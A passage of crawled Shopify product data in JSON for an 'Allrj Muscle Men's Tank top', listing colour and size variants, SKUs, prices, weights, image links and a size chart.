ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340657392,"title":"Yellow black \/ XXL","option1":"Yellow black","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-Yellow black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794662121712,"product_id":9113312526576,"position":1,"created_at":"2024-11-22T22:52:27-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","variant_ids":[46822340526320,46822340559088,46822340591856,46822340624624,46822340657392]},"available":true,"name":"Allrj Muscle Men's Tank top - Yellow black \/ XXL","public_title":"Yellow black \/ XXL","options":["Yellow black","XXL"],"price":2299,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","options":[{"name":"Color","position":1,"values":["Black white","Blue white","Grey black","Red black","White","Yellow black"]},{"name":"Size","position":2,"values":["L","M","S","XL","XXL"]}],"url":"\/de\/products\/allrj-muscle-mens-tank-top","media":[{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","width":800},{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","width":800},{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","width":800},{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","width":800},{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","width":800},{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/allrj-muscle-mens-tank-top.js
body_size: 1396
content:
{"id":9113312526576,"title":"Allrj Muscle Men's Tank top","handle":"allrj-muscle-mens-tank-top","description":"\u003cp\u003eThis Allrj muscle men's tank top utilizes moisture-wicking fabric and a fitted design to enhance muscle definition and keep you cool during workouts. With its sleek design and performance-enhancing features, this tank top is a must-have for any active man looking to take their training to the next level.\u003cbr\u003e\u003c\/p\u003e\n\u003ctable cellspacing=\"0\" cellpadding=\"0\" width=\"100%\" border=\"0\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth\u003e size \u003c\/th\u003e\n\u003cth\u003ebust  \u003c\/th\u003e\n\u003cth\u003elength  \u003c\/th\u003e\n\u003cth\u003e \u003c\/th\u003e\n\u003cth\u003e \u003c\/th\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e S\u003c\/td\u003e\n\u003ctd\u003e 90\u003c\/td\u003e\n\u003ctd\u003e 66\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e M\u003c\/td\u003e\n\u003ctd\u003e 94\u003c\/td\u003e\n\u003ctd\u003e 68\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e L\u003c\/td\u003e\n\u003ctd\u003e 98\u003c\/td\u003e\n\u003ctd\u003e 70\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e XL\u003c\/td\u003e\n\u003ctd\u003e 102\u003c\/td\u003e\n\u003ctd\u003e 72\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e XXL\u003c\/td\u003e\n\u003ctd\u003e 104\u003c\/td\u003e\n\u003ctd\u003e 74\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e UNIT:CM\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e1. Sizes shown are 1 to 2 sizes smaller than European and American people. Choose the larger size if your size between two sizes. Please allow 2-3cm differences due to manual measurement.  \u003cbr\u003e    \u003c\/p\u003e","published_at":"2024-11-22T22:52:11-05:00","created_at":"2024-11-22T22:52:11-05:00","vendor":"ALLRJ","type":"","tags":["Sale"],"price":2299,"price_min":2299,"price_max":2299,"available":true,"price_varies":false,"compare_at_price":3200,"compare_at_price_min":3200,"compare_at_price_max":3200,"compare_at_price_varies":false,"variants":[{"id":46822339707120,"title":"Black white \/ L","option1":"Black white","option2":"L","option3":null,"sku":"CJNSTXJH00618-Black white-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794656354544,"product_id":9113312526576,"position":2,"created_at":"2024-11-22T22:52:16-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","variant_ids":[46822339707120,46822339739888,46822339772656,46822339805424,46822339838192]},"available":true,"name":"Allrj Muscle Men's Tank top - Black white \/ L","public_title":"Black white \/ L","options":["Black white","L"],"price":2299,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339739888,"title":"Black white \/ M","option1":"Black white","option2":"M","option3":null,"sku":"CJNSTXJH00618-Black white-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794656354544,"product_id":9113312526576,"position":2,"created_at":"2024-11-22T22:52:16-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","variant_ids":[46822339707120,46822339739888,46822339772656,46822339805424,46822339838192]},"available":true,"name":"Allrj Muscle Men's Tank top - Black white \/ M","public_title":"Black white \/ M","options":["Black white","M"],"price":2299,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339772656,"title":"Black white \/ S","option1":"Black white","option2":"S","option3":null,"sku":"CJNSTXJH00618-Black white-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794656354544,"product_id":9113312526576,"position":2,"created_at":"2024-11-22T22:52:16-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","variant_ids":[46822339707120,46822339739888,46822339772656,46822339805424,46822339838192]},"available":true,"name":"Allrj Muscle Men's Tank top - Black white \/ S","public_title":"Black white \/ S","options":["Black white","S"],"price":2299,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339805424,"title":"Black white \/ XL","option1":"Black white","option2":"XL","option3":null,"sku":"CJNSTXJH00618-Black white-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794656354544,"product_id":9113312526576,"position":2,"created_at":"2024-11-22T22:52:16-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","variant_ids":[46822339707120,46822339739888,46822339772656,46822339805424,46822339838192]},"available":true,"name":"Allrj Muscle Men's Tank top - Black white \/ XL","public_title":"Black white \/ XL","options":["Black white","XL"],"price":2299,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339838192,"title":"Black white \/ XXL","option1":"Black white","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-Black white-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794656354544,"product_id":9113312526576,"position":2,"created_at":"2024-11-22T22:52:16-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","variant_ids":[46822339707120,46822339739888,46822339772656,46822339805424,46822339838192]},"available":true,"name":"Allrj Muscle Men's Tank top - Black white \/ XXL","public_title":"Black white \/ XXL","options":["Black white","XXL"],"price":2299,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339870960,"title":"Blue white \/ L","option1":"Blue white","option2":"L","option3":null,"sku":"CJNSTXJH00618-Blue white-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794655338736,"product_id":9113312526576,"position":4,"created_at":"2024-11-22T22:52:14-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","variant_ids":[46822339870960,46822339903728,46822339936496,46822339969264,46822340002032]},"available":true,"name":"Allrj Muscle Men's Tank top - Blue white \/ L","public_title":"Blue white \/ L","options":["Blue white","L"],"price":2299,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339903728,"title":"Blue white \/ M","option1":"Blue white","option2":"M","option3":null,"sku":"CJNSTXJH00618-Blue white-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794655338736,"product_id":9113312526576,"position":4,"created_at":"2024-11-22T22:52:14-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","variant_ids":[46822339870960,46822339903728,46822339936496,46822339969264,46822340002032]},"available":true,"name":"Allrj Muscle Men's Tank top - Blue white \/ M","public_title":"Blue white \/ M","options":["Blue white","M"],"price":2299,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339936496,"title":"Blue white \/ S","option1":"Blue white","option2":"S","option3":null,"sku":"CJNSTXJH00618-Blue white-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794655338736,"product_id":9113312526576,"position":4,"created_at":"2024-11-22T22:52:14-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","variant_ids":[46822339870960,46822339903728,46822339936496,46822339969264,46822340002032]},"available":true,"name":"Allrj Muscle Men's Tank top - Blue white \/ S","public_title":"Blue white \/ S","options":["Blue white","S"],"price":2299,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339969264,"title":"Blue white \/ XL","option1":"Blue white","option2":"XL","option3":null,"sku":"CJNSTXJH00618-Blue white-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794655338736,"product_id":9113312526576,"position":4,"created_at":"2024-11-22T22:52:14-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","variant_ids":[46822339870960,46822339903728,46822339936496,46822339969264,46822340002032]},"available":true,"name":"Allrj Muscle Men's Tank top - Blue white \/ XL","public_title":"Blue white \/ XL","options":["Blue white","XL"],"price":2299,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340002032,"title":"Blue white \/ XXL","option1":"Blue white","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-Blue white-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794655338736,"product_id":9113312526576,"position":4,"created_at":"2024-11-22T22:52:14-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","variant_ids":[46822339870960,46822339903728,46822339936496,46822339969264,46822340002032]},"available":true,"name":"Allrj Muscle Men's Tank top - Blue white \/ XXL","public_title":"Blue white \/ XXL","options":["Blue white","XXL"],"price":2299,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340034800,"title":"Grey black \/ L","option1":"Grey black","option2":"L","option3":null,"sku":"CJNSTXJH00618-Grey black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794658451696,"product_id":9113312526576,"position":5,"created_at":"2024-11-22T22:52:20-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","variant_ids":[46822340034800,46822340067568,46822340100336,46822340133104,46822340165872]},"available":true,"name":"Allrj Muscle Men's Tank top - Grey black \/ L","public_title":"Grey black \/ L","options":["Grey black","L"],"price":2299,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340067568,"title":"Grey black \/ M","option1":"Grey black","option2":"M","option3":null,"sku":"CJNSTXJH00618-Grey black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794658451696,"product_id":9113312526576,"position":5,"created_at":"2024-11-22T22:52:20-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","variant_ids":[46822340034800,46822340067568,46822340100336,46822340133104,46822340165872]},"available":true,"name":"Allrj Muscle Men's Tank top - Grey black \/ M","public_title":"Grey black \/ M","options":["Grey black","M"],"price":2299,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340100336,"title":"Grey black \/ S","option1":"Grey black","option2":"S","option3":null,"sku":"CJNSTXJH00618-Grey black-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794658451696,"product_id":9113312526576,"position":5,"created_at":"2024-11-22T22:52:20-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","variant_ids":[46822340034800,46822340067568,46822340100336,46822340133104,46822340165872]},"available":true,"name":"Allrj Muscle Men's Tank top - Grey black \/ S","public_title":"Grey black \/ S","options":["Grey black","S"],"price":2299,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340133104,"title":"Grey black \/ XL","option1":"Grey black","option2":"XL","option3":null,"sku":"CJNSTXJH00618-Grey black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794658451696,"product_id":9113312526576,"position":5,"created_at":"2024-11-22T22:52:20-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","variant_ids":[46822340034800,46822340067568,46822340100336,46822340133104,46822340165872]},"available":true,"name":"Allrj Muscle Men's Tank top - Grey black \/ XL","public_title":"Grey black \/ XL","options":["Grey black","XL"],"price":2299,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340165872,"title":"Grey black \/ XXL","option1":"Grey black","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-Grey black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794658451696,"product_id":9113312526576,"position":5,"created_at":"2024-11-22T22:52:20-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","variant_ids":[46822340034800,46822340067568,46822340100336,46822340133104,46822340165872]},"available":true,"name":"Allrj Muscle Men's Tank top - Grey black \/ XXL","public_title":"Grey black \/ XXL","options":["Grey black","XXL"],"price":2299,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340198640,"title":"Red black \/ L","option1":"Red black","option2":"L","option3":null,"sku":"CJNSTXJH00618-Red black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794660155632,"product_id":9113312526576,"position":3,"created_at":"2024-11-22T22:52:22-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","variant_ids":[46822340198640,46822340231408,46822340264176,46822340296944,46822340329712]},"available":true,"name":"Allrj Muscle Men's Tank top - Red black \/ L","public_title":"Red black \/ L","options":["Red black","L"],"price":2299,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340231408,"title":"Red black \/ M","option1":"Red black","option2":"M","option3":null,"sku":"CJNSTXJH00618-Red black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794660155632,"product_id":9113312526576,"position":3,"created_at":"2024-11-22T22:52:22-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","variant_ids":[46822340198640,46822340231408,46822340264176,46822340296944,46822340329712]},"available":true,"name":"Allrj Muscle Men's Tank top - Red black \/ M","public_title":"Red black \/ M","options":["Red black","M"],"price":2299,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340264176,"title":"Red black \/ S","option1":"Red black","option2":"S","option3":null,"sku":"CJNSTXJH00618-Red black-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794660155632,"product_id":9113312526576,"position":3,"created_at":"2024-11-22T22:52:22-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","variant_ids":[46822340198640,46822340231408,46822340264176,46822340296944,46822340329712]},"available":true,"name":"Allrj Muscle Men's Tank top - Red black \/ S","public_title":"Red black \/ S","options":["Red black","S"],"price":2299,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - 